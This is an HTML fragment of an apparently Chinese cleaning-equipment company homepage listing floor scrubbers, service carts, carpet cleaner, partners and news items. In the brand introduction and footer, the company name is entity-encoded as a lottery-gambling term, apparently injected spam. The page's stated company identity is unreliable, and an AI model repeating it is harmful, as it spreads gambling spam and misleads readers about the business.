                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">中央集尘器</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/616.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502154138_958.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="吸尘吸水机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">吸尘吸水机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                                                                  <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/361925eb750c325d6480a24f0b4fc8a5e5db7e81.jpg" alt="物业酒店">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>物业酒店</span>
                        <span>多功能洗地机</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>体积轻巧 易停放</p>
<p>按键操作 控制简单</p>
<p>智能自动卸刷和装刷</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/wyjdsb0b0/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/361925eb750c325d6480a24f0b4fc8a5e5db7e81.jpg" alt="物业酒店">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                                            <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/578.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428135535_270.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="多功能洗地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">多功能洗地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/575.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428133515_937.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="地毯清洗机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">地毯清洗机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/572.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428114151_705.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="偏心石材晶面机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">偏心石材晶面机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                                                                                          <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/9d5608b395ce9bb9c231fc61353587999e6ff6c6.jpg" alt="轻巧易停放">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>轻巧易停放</span>
                        <span>多功能清洁服务车</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>提高工作效率</p>
<p>保证清洁质量</p>
<p>提升专业性和形象</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/qjgjjyp746/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/9d5608b395ce9bb9c231fc61353587999e6ff6c6.jpg" alt="轻巧易停放">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                    <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/571.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428114057_787.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="JT 150 01 清洁服务车" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">JT 150 01 清洁服务车</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/570.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428114034_519.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="清洁服务车带平拖系列" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">清洁服务车带平拖系列</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/569.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428114012_552.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="小型清洁服务车带平推" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">小型清洁服务车带平推</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                                                                                                                  <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/17087dcd4918827832a356983f51c79123cefd30.jpg" alt="高泡地毯水">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>高泡地毯水</span>
                        <span>轻松完成清洁工作</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>清洁能力强 泡沫丰富</p>
<p>干燥后无残留</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/qjj526/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/17087dcd4918827832a356983f51c79123cefd30.jpg" alt="高泡地毯水">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                            <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/567.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428113748_174.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="高泡地毯水" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">高泡地毯水</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/566.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428113748_174.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="高泡地毯水" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">高泡地毯水</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/565.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428113748_174.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="高泡地毯水" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">高泡地毯水</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                                                                                                                                          <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/dcd5d2c1eb6950648101a6e2b61c8a5244143106.jpg" alt="免费检修服务">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>免费检修服务</span>
                        <span>配件 | 耗材及维修</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>完善的售后服务体系</p>
<p>提供不同品牌的清洁设备零配件及维修服务</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/pjhcjwx20b/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/dcd5d2c1eb6950648101a6e2b61c8a5244143106.jpg" alt="免费检修服务">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                    <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/555.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428111323_958.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="吸尘器软管" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">吸尘器软管</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/554.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428111246_952.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="吸尘扒" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">吸尘扒</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/546.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428110343_696.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="吸水扒" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">吸水扒</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                  </div>
      </div>
    </div>
  </div>
</div>
<script>
  $(".psort li").eq(0).addClass("cur");
    $(".tt11").eq(0).show();
    $(".psort li").hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind = $(this).index();
        $(".tt11").eq(ind).show().siblings(".tt11").hide();
    })
</script>

<!-- 成功案例视频 -->
<div   id="tz6jjildzi1l"    class="casebg">
  <div   id="tz6jjildzi1l"    class="pubtitle">
    <div   id="tz6jjildzi1l"    class="pubtitlea">Our case</div>
    <div   id="tz6jjildzi1l"    class="pubtitleb">
      <h3>品牌成就口碑 世界500强企业指定供应商</h3>
      <h4><b>海力清洁</b>成功案例视频</h4>
    </div>
  </div>
</div>

<div   id="tz6jjildzi1l"    class="videobg">
  <div   id="tz6jjildzi1l"    class="vnext"></div>
  <div   id="tz6jjildzi1l"    class="vprev"></div>
  <div   id="tz6jjildzi1l"    class="vidoe-roll">
    <div   id="tz6jjildzi1l"    class="w1500">
      <div   id="tz6jjildzi1l"    class="swiper videoSwiper">
        <div   id="tz6jjildzi1l"    class="swiper-wrapper">
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <div   id="tz6jjildzi1l"    class="img1">
              <img src="//cdn.myxypt.com/6017269b/24/12/57f645696ca0e089c838f510c710eddcdac6794d.jpg" alt="海力清洁 | 视频展示">
              
            </div>
            <div   id="tz6jjildzi1l"    class="wz flexed">
              <div   id="tz6jjildzi1l"    class="wzl">
                <div   id="tz6jjildzi1l"    class="wza">海力清洁 | 视频展示</div>
                <div   id="tz6jjildzi1l"    class="wzb">Mr洗地吸干机</div>
              </div>
              <div   id="tz6jjildzi1l"    class="wzc"></div>
            </div>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <div   id="tz6jjildzi1l"    class="img1">
              <img src="//cdn.myxypt.com/6017269b/24/12/d56659a012209ef3eb7b094667186019c3ff5d91.jpg" alt="海力清洁 | 视频展示">
              
            </div>
            <div   id="tz6jjildzi1l"    class="wz flexed">
              <div   id="tz6jjildzi1l"    class="wzl">
                <div   id="tz6jjildzi1l"    class="wza">海力清洁 | 视频展示</div>
                <div   id="tz6jjildzi1l"    class="wzb">MMG驾驶式机</div>
              </div>
              <div   id="tz6jjildzi1l"    class="wzc"></div>
            </div>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <div   id="tz6jjildzi1l"    class="img1">
              <img src="//cdn.myxypt.com/6017269b/24/12/91d5fb216a58003b4409d9400c6e007378f7b9f4.jpg" alt="海力清洁 | 视频展示">
              <a data-fancybox data-width="800" data-height="" href=""
                class="ship">
                <div   id="tz6jjildzi1l"    class="img1vw"><img src="//cdn.myxypt.com/6017269b/24/12/a854343427c73bebc059878f877665fa93e82fa7.png"></div>
              </a>
            </div>
            <div   id="tz6jjildzi1l"    class="wz flexed">
              <div   id="tz6jjildzi1l"    class="wzl">
                <div   id="tz6jjildzi1l"    class="wza">海力清洁 | 视频展示</div>
                <div   id="tz6jjildzi1l"    class="wzb">BA850洗地机</div>
              </div>
              <div   id="tz6jjildzi1l"    class="wzc"></div>
            </div>
          </div>
                  </div>
      </div>
    </div>
  </div>
</div>

<script>
  var swiper = new Swiper(".videoSwiper", {
    slidesPerView: 3,
    spaceBetween: 55,
    loop: true,
    autoplay:true,
    navigation: {
      nextEl: ".vprev",
      prevEl: ".vnext",
    },
    breakpoints: {
      480: { //当屏幕宽度大于等于320
        slidesPerView: 1,
        spaceBetween: 0
      },
      768: { //当屏幕宽度大于等于768
        slidesPerView: 2,
        spaceBetween: 20
      },
      1280: { //当屏幕宽度大于等于1280
        slidesPerView: 3,
        spaceBetween: 55,
      }
    }
  });
</script>



<!-- 合作伙伴 -->
<div   id="tz6jjildzi1l"    class="w1500">
  <div   id="tz6jjildzi1l"    class="swiper hezuoSwiper">
    <div   id="tz6jjildzi1l"    class="swiper-wrapper">
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/172f2debf36c5905a15238d72fd704eb268cbd4a.jpg" alt="保利地产"></div>
          <div   id="tz6jjildzi1l"    class="wz">保利地产</div>
        </a>
      </div>
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/03f9cfaddb5dd7de34533ccfb7c4761c9c6b6216.jpg" alt="格兰仕"></div>
          <div   id="tz6jjildzi1l"    class="wz">格兰仕</div>
        </a>
      </div>
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/3065b37606da4c9f92365fe2d42292208e108635.jpg" alt="碧桂园"></div>
          <div   id="tz6jjildzi1l"    class="wz">碧桂园</div>
        </a>
      </div>
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/576b78aff0ed547e8501b93245c277b374781527.jpg" alt="保利地产"></div>
          <div   id="tz6jjildzi1l"    class="wz">保利地产</div>
        </a>
      </div>
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/03d624821c2d2eb28f5191992cda2c033c90f9e3.jpg" alt="东鹏陶瓷"></div>
          <div   id="tz6jjildzi1l"    class="wz">东鹏陶瓷</div>
        </a>
      </div>
            <div   id="tz6jjildzi1l"    class="swiper-slide">
        <a href=" ">
          <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/6bde989a40882bed73e6b3cfd0530d6cebcc85c5.jpg" alt="美的"></div>
          <div   id="tz6jjildzi1l"    class="wz">美的</div>
        </a>
      </div>
          </div>
  </div>
</div>
<script>
  var swiper = new Swiper(".hezuoSwiper", {
      slidesPerView: 6,
      spaceBetween: 40,
      loop: true,
      autoplay:true,
      breakpoints: {
        480: { //当屏幕宽度大于等于320
          slidesPerView: 2,
          spaceBetween: 10
        },
        768: { //当屏幕宽度大于等于768
          slidesPerView: 3,
          spaceBetween: 20
        },
        1280: { //当屏幕宽度大于等于1280
          slidesPerView: 6,
          spaceBetween: 40
        }
      }
  });
</script>


<!-- 品牌介绍 -->
<div   id="tz6jjildzi1l"    class="abbg">
  <div   id="tz6jjildzi1l"    class="w1606">
    <div   id="tz6jjildzi1l"    class="abindex flexed">
      <div   id="tz6jjildzi1l"    class="ableft">
        <div   id="tz6jjildzi1l"    class="at">
          <div   id="tz6jjildzi1l"    class="at1">brand<br>
          Introduction</div>
          <div   id="tz6jjildzi1l"    class="at2">品牌介绍</div>
        </div>
        <div   id="tz6jjildzi1l"    class="aw"><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;（简称海力公司）的产品包括&quot;清洁机械设备&quot;（手推式洗地机、驾驶式洗地机、手推式扫地机、驾驶式扫地机、冷热水高压清洗机/冲洗机、吸尘器、强力吸尘吸水机、吹风机、单刷机、石材翻新晶面机、地毯清洗机等等）、&quot;清洁化学剂&quot;（蜡水，全能清洁剂，消泡剂，去污粉等）、&quot;清洁工具（清洁服务车，榨水桶，玻璃刮，捈水器，平推/尘推，推水刮等）及机械零配件供应&quot;、售后维修等几大种类。</p><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;（简称海力公司）的产品包括&quot;清洁机械设备&quot;（手推式洗地机、驾驶式洗地机、手推式扫地机、驾驶式扫地机、冷热水高压清洗机/冲洗机、吸尘器、强力吸尘吸水机、吹风机、单刷机、石材翻新晶面机、地毯清洗机等等）、&quot;清洁化学剂&quot;（蜡水，全能清洁剂，消泡剂，去污粉等）、&quot;清洁工具（清洁服务车，榨水桶，玻璃刮，捈水器，平推/尘推，推水刮等）及机械零配件供应&quot;、售后维修等几大种类。</p></div>
        <div   id="tz6jjildzi1l"    class="amore">
          <a href="about/">了解更多<span></span></a>
        </div>
      </div>
      <div   id="tz6jjildzi1l"    class="abright">
        <div   id="tz6jjildzi1l"    class="abvideo">
          
        </div>
        <img src="//cdn.myxypt.com/6017269b/24/12/a8dd217eb72bcb5c0da22f9ad59e3e00b856f40c.jpg">
      </div>
    </div>
  </div>
</div>

<!-- 新闻资讯 -->
<div   id="tz6jjildzi1l"    class="newsbg">
  <div   id="tz6jjildzi1l"    class="w1606">
    <div   id="tz6jjildzi1l"    class="newsindex">
      <div   id="tz6jjildzi1l"    class="protitle newstitle flexed">
        <h3><b>News</b><span>新闻资讯</span></h3>
        <ul class="nsort flexed">
          <li>
            <a href="news/">全部新闻</a>
          </li>
                    <li>
            <a href="http://tj1997.com/news/company/">
              公司新闻
            </a>
          </li>
                    <li>
            <a href="http://tj1997.com/news/xydt/">
              行业新闻
            </a>
          </li>
                    <li>
            <a href="http://tj1997.com/news/cjwt/">
              常见问题
            </a>
          </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<div   id="tz6jjildzi1l"    class="newswrap">
  <div   id="tz6jjildzi1l"    class="w1606">
    <div   id="tz6jjildzi1l"    class="newsroll">
      <div   id="tz6jjildzi1l"    class="swiper newsSwiper">
        <div   id="tz6jjildzi1l"    class="swiper-wrapper">
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/609.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/20180514170106_469.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="中山洗地机更好地满足客户需求对清理的要求">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">常见问题</div>
                <div   id="tz6jjildzi1l"    class="wzb">中山洗地机更好地满足客户需求对清理的要求</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-03-31</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/608.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/20180514170405_183.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="佛山洗地机的操作性">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">行业新闻</div>
                <div   id="tz6jjildzi1l"    class="wzb">佛山洗地机的操作性</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-03-23</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/606.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/20180514170128_729.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="中山洗地机厂家给整个中山洗地机行业的发展带来了诸多机遇和挑战">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">行业新闻</div>
                <div   id="tz6jjildzi1l"    class="wzb">中山洗地机厂家给整个中山洗地机行业的发展带来了诸多机遇和挑战</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-03-17</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/607.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/thumb_20180514165955_953.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="中山洗地机使用时要注意什么？">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">行业新闻</div>
                <div   id="tz6jjildzi1l"    class="wzb">中山洗地机使用时要注意什么？</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-03-08</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/605.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/20180514170049_770.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="环氧地坪漆施工成为企业的得力助手">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">公司新闻</div>
                <div   id="tz6jjildzi1l"    class="wzb">环氧地坪漆施工成为企业的得力助手</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-02-28</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                    <div   id="tz6jjildzi1l"    class="swiper-slide">
            <a href="http://tj1997.com/news/604.html">
              <div   id="tz6jjildzi1l"    class="img1 imgbig"><img src="//cdn.myxypt.com/6017269b/data/images/case/thumb_20180514170505_446.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="环氧树脂地坪漆施工能为用户带来更多利润">
              </div>
              <div   id="tz6jjildzi1l"    class="wz">
                <div   id="tz6jjildzi1l"    class="wza">公司新闻</div>
                <div   id="tz6jjildzi1l"    class="wzb">环氧树脂地坪漆施工能为用户带来更多利润</div>
              </div>
              <div   id="tz6jjildzi1l"    class="date flexed">
                <div   id="tz6jjildzi1l"    class="d1">2022-02-17</div>
                <div   id="tz6jjildzi1l"    class="d2">
                  <img src="//cdn.myxypt.com/6017269b/24/12/98614c0d273bf9ac9b6debe5ac14baeef1a545a8.png">
                  <img src="//cdn.myxypt.com/6017269b/24/12/2f3005b6704b0ddf9dfc2f4e5f333aefeee7b7ff.png">
                </div>
              </div>
            </a>
          </div>
                  </div>
      </div>
    </div>
  </div>
</div>
<script>
  var swiper = new Swiper(".newsSwiper", {
      slidesPerView: 3,
      spaceBetween: 12,
      loop: true,
      autoplay:false,
      navigation: {
        // nextEl: ".nprev",
        // prevEl: ".nnext",
      },
      breakpoints: {
        640: { //当屏幕宽度大于等于320
          slidesPerView: 1,
          spaceBetween: 0
        },
        768: { //当屏幕宽度大于等于768
          slidesPerView: 2,
          spaceBetween: 6
        },
        1200: { //当屏幕宽度大于等于1280
          slidesPerView: 3,
          spaceBetween: 12
        },
        1280: { //当屏幕宽度大于等于1280
          slidesPerView: 3,
          spaceBetween: 12
        }
      }
  });
</script>


<!--{* 通栏 *}-->
<div   id="tz6jjildzi1l"    class="foot-bg">
  <div   id="tz6jjildzi1l"    class="w1500">
    <div   id="tz6jjildzi1l"    class="foot-index flexed">
      <div   id="tz6jjildzi1l"    class="footl">
        <div   id="tz6jjildzi1l"    class="flogo">
          <img src="">
          <p><img src="//cdn.myxypt.com/6017269b/24/12/aedd5497e69ca219060a37167898260a5f40abbf.png"/></p><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;智能清洁设备一站式采购中心!</p>
        </div>
        <div   id="tz6jjildzi1l"    class="foot11 flexed">
          <div   id="tz6jjildzi1l"    class="foot11-left">
            <div   id="tz6jjildzi1l"    class="erq">
              <img src="//cdn.myxypt.com/6017269b/24/12/79ef5c9b348b6e6996643d50ea72b4df41a23c02.png">
            </div>
            <ul class="shlist flexed">
                          </ul>
          </div>
          <div   id="tz6jjildzi1l"    class="foot11-right">
            <h3>订阅我们，获取合作报价！</h3>
